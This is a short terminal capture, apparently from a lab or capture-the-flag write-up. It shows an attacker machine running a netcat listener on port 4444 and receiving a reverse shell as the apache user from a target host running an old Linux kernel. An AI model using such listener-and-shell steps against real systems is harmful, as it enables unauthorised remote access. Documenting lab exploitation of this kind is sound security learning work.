 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.0.2.103 57900
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 C
DT 2011 i686 i686 i386 GNU/Linux
 23:56:51 up  6:38,  0 users,  load average: 1.00, 1.00, 1.00
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=479(apache) gid=416(apache) groups=416(apache)
sh: no job control in this shell
sh-4.1$